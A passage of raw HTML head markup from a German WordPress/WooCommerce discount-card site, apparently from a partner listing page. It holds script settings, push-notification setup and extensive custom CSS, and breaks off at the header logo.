var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/ostfrieslandcard.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-13153673.min.js" id="wpo_min-header-4-js"></script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-b6970a69.min.js" id="wpo_min-header-5-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-6-js-extra">
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nonce":"402fe4b572"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist","activated":"off"};
var ship_different_address = {"message":"<p class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\">\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!<\/p>","before_element":".woocommerce-checkout-payment"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-3d600e2a.min.js" id="wpo_min-header-6-js"></script>
<link rel="https://api.w.org/" href="https://ostfrieslandcard.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ostfrieslandcard.com/wp-json/wp/v2/job-listings/20754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ostfrieslandcard.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://ostfrieslandcard.com/?p=20754' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ostfrieslandcard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fherderstrasse-2-26721-emden-mcdonalds-emden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ostfrieslandcard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fherderstrasse-2-26721-emden-mcdonalds-emden%2F&#038;format=xml" />

<!-- Affiliates Manager plugin v2.9.48 - https://wpaffiliatemanager.com/ -->
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ostfrieslandcard.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://ostfrieslandcard.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '47a196c6-dece-4665-8429-9d3497d5c30e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "OSTFRIESLANDCARD";
oneSignal_options['welcomeNotification']['message'] = "Danke für die Anmeldung. Schau dir gerne schonmal unsere tollen Vorteilsangebote an.";
oneSignal_options['welcomeNotification']['url'] = "https://ostfrieslandcard.com/vorteilsangebote/";
oneSignal_options['path'] = "https://ostfrieslandcard.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.06522562-c4bd-4797-b0b8-e15944eb45af";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Wenn Du zustimmst, dann informieren wir Dich immer top-aktuell über neue Partner, Angebote und Sonderaktionen.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Zustimmen";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nein, danke";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials{background-color:#ffffff;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://ostfrieslandcard.com/wp-content/uploads/2020/12/cropped-Favicon_OC-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ostfrieslandcard.com/wp-content/uploads/2020/12/cropped-Favicon_OC-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ostfrieslandcard.com/wp-content/uploads/2020/12/cropped-Favicon_OC-180x180.png" />
<meta name="msapplication-TileImage" content="https://ostfrieslandcard.com/wp-content/uploads/2020/12/cropped-Favicon_OC-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1025px) { .eltd-woo-single-page .eltd-single-product-content .images {
	width: 45%;
	}
	.eltd-woo-single-page .eltd-single-product-summary {
		width: 55%;
		padding: 0 0 0 45px;
	}
}
@media (min-width: 768px) { .eltd-menu-area .eltd-logo-wrapper a { height: 80px !important;}
	.eltd-woo-single-page.eltd-woo-single-thumb-on-left-side .eltd-single-product-content .images .woocommerce-product-gallery__image:first-child {
		left: 16px;
	}
	.eltd-woocommerce-page .cart_totals {
		width: 50%;
		float: right;
	}
}
.eltd-delimiter {
	font-size: 0 !important;
	line-height: 0;
}
.eltd-title .eltd-title-holder .eltd-breadcrumbs a + span::before {
	content: " / ";
	padding: 0 10px;
	font-size: 14px;
	line-height: 12px;
}
#pro_data .eltd-single-product-content > * {
	display: none;
}
#pro_data .eltd-single-product-content .summary.entry-summary {
	max-width: 100%;
}
#pro_data .eltd-single-product-content .eltd-single-product-summary {
	display: block;
}
#pro_data .single_add_to_cart_button {
	max-width: 290px;
	width: 100%;
}
#pro_data .eltd-related-projects-holder {
	display: none;
}
#pro_data .eltd-tabs-holder {
	display: none !important;
}
.woocommerce-cart-form {
	overflow-x: scroll;
}
.banner-heading h1 {
	font-weight: 400;
}
.gratis-bedge .vc_column-inner {
	max-width: 100%;
	width: 100%;
	border-radius: 100% !important;
	height: 134px;
	padding: 15px !important;
	text-align: center;
}
.gratis-bedge .eltd-product-info span {
	font-size: 35px;
	color: #ffffff;
	display: inline-block;
	margin-bottom: 6px;
}
.eltd-row-grid-section .eltd-custom-font-holder.subtitle_app {
	text-indent: 160px;
	font-size: 35px !important;
	line-height: 75px !important;
}
.remodify-block .price-box-custom p {
	font-size: 20px;
	color: #ffffff;
}
.gratis-bedge {
	position: absolute;
	top: 160px;
	width: 100%;
	max-width: 140px;
	left: -45px;
}
.remodify-block {
	padding: 80px 0;
}
.pro_data {
	padding-top: 80px;
}
.remodify-block .wpb_wrapper .eltd-row-grid-section {
	position: initial;
}
.price-box-custom .woocommerce-de_price_taxrate {
	display: none;
}
.remodify-block a.eltd-btn.eltd-btn-large {
	padding: 6px 40px;
	width: 100%;
	max-width: 250px;
	font-weight: bold;
	border-radius: 10px;
	font-size: 20px;
	line-height: 1.4;
	margin-right: 22px;
	margin-top: 12px;
}
.remodify-block p {
	color: #000;
}
.price-bedge {
	background-color: #5cb8d1;
	font-weight: bold;
	color: #fff;
	width: 140px;
	height: 140px;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 99%;
	font-size: 0;
	position: absolute;
	top: -150px;
	right: 0;
	z-index: 99;
}
.price-bedge span.woocommerce-Price-amount.amount {
	font-size: 22px;
}
.product-block-modify .vc_gitem-zone {
	overflow: visible;
}
.product-block-modify .product-block-bottom {
	padding: 35px 15px 10px;
	background: #fff !important;
}
.vc_gitem-animated-block {
	position: relative;
	z-index: 80;
}
.eltd-woo-normal-space ul.products>.product {
	background: transparent;
}
ul.products>.product .eltd-pl-inner {
	padding: 15px 15px;
	background: #fff;
	box-sizing: border-box;
}
.product-block-modify .product-block-bottom h4 {
	font-weight: bold;
	padding: 0;
	font-size: 25px;
	margin: 0;
}
.product-block-modify .product-block-bottom .vc_gitem-post-data-source-post_title {
	margin: 0;
}
.product-block-modify .vc_grid-item-mini {
	padding: 15px 15px;
	background: #fff;
}
.product-block-modify .vc_grid-item-mini .vc_gitem-col {
	padding: 0;
}
.product-details-button a.vc_general {
	padding: 6px 40px;
	width: 100%;
	max-width: 175px;
	font-weight: bold;
	border-radius: 10px;
	font-size: 20px;
	line-height: 1.4;
	margin-right: 22px;
}
.header-wrapper_app p {
	font-size: 24px;
	line-height: 1.6;
}
.eltd-row-grid-section .eltd-custom-font-holder.subtitle_app {
	text-indent: 160px;
	display: inline-block;
	margin-bottom: 34px;
	margin-top: 18px;
}
.eltd-single-product-summary .legacy-itemprop-offers .wgm-info, .eltd-single-product-summary .legacy-itemprop-offers .wgm-info span {
	display: block;
	color: #000000;
	font-size: 18px;
}
.eltd-woo-single-page .eltd-single-product-summary .price .woocommerce-Price-amount {
	margin-bottom: 10px;
	display: block;
	width: 70%;
}
.eltd-single-product-summary .legacy-itemprop-offers .wgm-info.woocommerce_de_versandkosten {
	display: none;
}
.eltd-woo-single-page .eltd-single-product-summary .summary > p ,
.eltd-single-product-summary .gm-wp_bakery_woocommerce_get_price_html {
	display: none;
}
.eltd-woo-single-page .eltd-single-product-summary .price {
	background-color: #5cb8d1;
	font-weight: bold;
	color: #fff;
	width: 140px;
	height: 140px;
	text-align: center;
	border-radius: 99%;
	position: absolute;
	right: 0;
	z-index: 99;
	font-size: 24px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	flex-direction: column;
}
.woocommerce-product-details__short-description strong {
	margin-bottom: 13px;
	display: inline-block;
}
.summary.entry-summary > p {
	margin: 0;
}
.summary.entry-summary .legacy-itemprop-offers .subscription-details {
	display: block !important;
	border-top: 1px solid #a0a0a0;
	width: 60%;
	padding-top: 10px;
}
.wgm-info small span {
	font-size: 20px !important;
}
.summary.entry-summary .legacy-itemprop-offers {
	margin-top: 40px;
}
.gm-wp_bakery_woocommerce_get_price_html .wgm-info.shipping_de small {
	font-size: 18px;
}
.summary.entry-summary {
	max-width: 380px;
	width: 100%;
}
.eltd-woo-single-page .eltd-single-product-summary .price del {
	margin: 0 0 8px 0;
	border-bottom: 1px solid #a0a0a0;
	padding-bottom: 8px;
}
.eltd-woo-single-page .eltd-single-product-summary .eltd-quantity-buttons {
	display: none !important;
}
.eltd-woo-single-page button.single_add_to_cart_button.button {
	padding: 6px 40px;
	width: 100%;
	max-width: 175px;
	font-weight: bold;
	border-radius: 10px;
	font-size: 20px;
	line-height: 1.4;
	margin-right: 22px;
}
.woocommerce-product-details__short-description {
	margin-top: 32px;
}
.eltd-woo-single-page .eltd-tabs-holder {
	display: none;
}
.woocommerce-product-gallery__image.slick-slide {
	margin: 8px 0 !important;
}
.eltd-woo-single-page .product {
	background-color: #fff;
}
.product_meta {
	display: none;
}
.eltd-woo-single-page .eltd-single-product-summary .eltd-single-product-title {
	font-size: 50px;
}
li.product.type-product .eltd-pl-text-wrapper span.price, li.product.type-product .wgm-info {
	display: none !important;
}
ul.products  li.product.type-product p.price {
	background-color: #5cb8d1;
	font-weight: bold;
	color: #fff;
	width: 90px;
	height: 140px;
	text-align: center;
	border-radius: 99%;
	position: absolute;
	right: 40px;
	z-index: 99;
	font-size: 24px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	bottom: calc(0px - -108px);
}
li.product.type-product h5.eltd-product-list-title {
	padding: 0 0;
	font-size: 25px;
	font-weight: bold;
}
li.product.type-product .eltd-pl-text-wrapper {
	padding: 20px 15px 25px 15px !important;
	height: 100px;
	overflow: hidden;
}
a.button.add_to_cart_button.ajax_add_to_cart {
	padding: 6px 40px;
	width: 100%;
	max-width: 175px;
	font-weight: bold;
	border-radius: 10px;
	font-size: 20px;
	line-height: 1.4;
	margin-right: 22px;
	position: relative;
	z-index: 0;
	pointer-events: none;
}
section.related.products h2 {
	text-align: center !important;
	display: block;
	font-size: 60px !important;
	margin-bottom: 30px !important;
}
.eltd-woo-single-page .eltd-related-projects-holder {
	background-color: #fafafa;
	padding: 70px 0 0;
}
ul.products li.product.type-product p.price del {
	margin: 0;
	border-bottom: 1px solid #fff;
	padding-bottom: 8px;
	margin-bottom: 8px;
}
.woocommerce-page .eltd-content .eltd-quantity-buttons, div.woocommerce .eltd-quantity-buttons {
	background-color: transparent;
}
.woocommerce-page .eltd-content .eltd-quantity-buttons .eltd-quantity-plus, div.woocommerce .eltd-quantity-buttons .eltd-quantity-minus {
	display: none !important;
}
div.woocommerce .eltd-quantity-buttons .eltd-quantity-input {
	border: none !important;
}
.woocommerce .eltd-onsale, .woocommerce .eltd-out-of-stock {
	width: 65px;
	height: 65px;
	font-size: 20px;
	align-items: center;
	justify-content: center;
}
.eltd-woo-single-page.eltd-woo-single-thumb-on-left-side .eltd-single-product-content .eltd-onsale {
	left: 22px;
	top: 18px;
}
strong {
	font-weight: bold;
}
#pro_data .eltd-single-product-content {
	width: 100% !important;
	max-width: 100%;
}
.eltd-woocommerce-page .eltd-content .variations .value select {
	margin: 0;
	width: auto;
}
.eltd-woocommerce-page .eltd-content .variations td.value {
	padding: 0 12px;
	box-sizing: border-box;
}
.summary.entry-summary .legacy-itemprop-offers {
	margin-top: 40px;
	display: block !important;
}

@media (max-width: 2000px) {
	body .pp_pic_holder a.pp_expand {
		display: none !important;
	}
}


@media (max-width: 999px) {
	.eltd-woocommerce-page table.cart tr.cart_item td.product-thumbnail {
		padding-right: 0;
	}
	.woocommerce-cart .eltd-container-inner {
		width: 100%;
		max-width: 90%;
	}
	ul.products  li.product.type-product p.price {
		right: 40px;
		z-index: 99;
		font-size: 18px;
		width: 75px;
		height: 120px;
	}
	.price-bedge span.woocommerce-Price-amount.amount {
		font-size: 18px;
	}
	.price-bedge {
		width: 115px;
		height: 110px;
		top: -125px;
	}
	.product-block-modify .product-block-bottom h4 {
		font-weight: bold;
		padding: 0;
		font-size: 20px;
		margin: 0;
	}
	.eltd-row-grid-section .eltd-custom-font-holder.subtitle_app {
		text-indent: 8px;
		margin-bottom: 10px;
		margin-top: 0;
	}
}

@media (max-width: 767px) {
	.eltd-woocommerce-page table.cart td.actions > .button {
		margin-top: 28px;
		width: 100%;
	}
	.checkout-button.button.wc-forward {
		width: 100%;
	}
	.eltd-woo-single-page .eltd-single-product-summary .price {
		width: 100px;
		height: 100px;
		font-size: 15px;
		right: -16px;
	}
	.eltd-container-inner, .eltd-grid, .eltd-row-grid-section, .eltd-slider .carousel-inner .eltd-slider-content-outer {
		width: 100%;
		max-width: 80%;
	}
	.wpb_wrapper .eltd-custom-font-holder.pro_heading {
		line-height: 2.1 !important;
		text-align: left !important;
		margin-bottom: 0;
	}
	#pro_data .single_add_to_cart_button {
		max-width: 210px;
		width: 100%;
	}
}


@media (max-width: 650px) {
	.remodify-block a.eltd-btn.eltd-btn-large {
		width: 100%;
		max-width: 100%;
		margin-right: 0;
	}
	.gratis-bedge {
		left: 10px;
	}
	.gratis-bedge .vc_column-inner {
		max-width: 109px;
		height: 109px;
	}
	.eltd-row-grid-section .eltd-custom-font-holder.subtitle_app {
		text-indent: 8px;
	}
	.eltd-woo-single-page .eltd-single-product-summary .eltd-single-product-title {
		font-size: 34px;
	}
	section.related.products h2 {
		font-size: 40px !important;
	}
}


@media (max-width: 480px) {
	.summary.entry-summary {
		max-width: 210px;
		width: 100%;
	}
	.gratis-bedge {
		left: 20px;
		top: 70px;
	}
}


@media (min-width: 550px) and (max-width: 1280px) {
	.gratis-bedge {
		position: absolute;
		top: 110px;
		width: 100%;
		max-width: 140px;
		left: 20px;
	}
	.gratis-bedge .vc_column-inner {
		max-width: 100px;
		height: 100px;
	}
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
<body data-rsssl=1 class="job_listing-template-default single single-job_listing postid-20754 theme-findme cbxwpbookmark-default eltd-booking-1.1 eltd-core-1.4.2 eltd-listing-1.4.3 eltd-social-login-1.1.1 woocommerce-no-js findme child-child-ver-1.0.1 findme-ver-1.9 eltd-grid-1200 eltd-sticky-header-on-scroll-down-up eltd-dropdown-animate-height eltd-header-standard eltd-menu-area-shadow-disable eltd-menu-area-in-grid-shadow-disable eltd-menu-area-in-grid-border-disable eltd-logo-area-border-disable eltd-logo-area-in-grid-border-disable eltd-header-vertical-shadow-disable eltd-header-vertical-border-disable eltd-woocommerce-columns-3 eltd-woo-normal-space eltd-woo-pl-info-below-image findme-child eltd-default-mobile-header eltd-sticky-up-mobile-header wpb-js-composer js-comp-ver-5.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
    <script src="https://ostfrieslandcard.com/wp-content/themes/findme-child/js/loopcounter.js"></script>
    <div class="eltd-wrapper">
        <div class="eltd-wrapper-inner">
            
<header class="eltd-page-header">
		
				
	<div class="eltd-menu-area">
				
				
			<div class="eltd-vertical-align-containers">
				<div class="eltd-position-left">
					<div class="eltd-position-left-inner">
						

<div class="eltd-logo-wrapper">
    <a itemprop="url" href="https://ostfrieslandcard.com/" style="height: 86px;">

        <img itemprop="image" class="eltd-normal-logo"
